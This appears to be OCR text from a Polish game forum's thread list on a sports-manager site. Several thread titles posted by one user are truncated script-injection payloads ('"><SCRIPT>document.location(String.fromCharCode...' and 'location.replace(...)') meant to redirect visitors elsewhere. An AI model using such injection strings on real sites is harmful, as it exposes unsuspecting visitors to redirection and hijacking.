
Guild strength in guild challenge.
przez
Scopa
dnia 08/08/19 17:36.
hi
przez
Aeronix
dnia 24/06/19 19:17.
"><SCRIPT>document.location(String.fromCharCode(34, 1
przez
Aeronix
dnia 11/06/19 23:10.
"><SCRIPT>document.location(String.fromCharCode(34, 1
przez
Aeronix
dnia 11/06/19 23:09.
';location.replace(String.fromCharCode(104, 116, 116, 112,
przez
Aeronix
dnia 10/06/19 21:56.
';location.replace(String.fromCharCode(104, 116, 116, 112
przez
Aeronix
dnia 10/06/19 21:55.
';location.replace(String.fromCharCode(104, 116, 116, 112
przez
Aeronix
dnia 10/06/19 21:55.
Rugby Manager
|
Touchdown Manager
|
Football Champions
|
Menadżer piłki ręcznej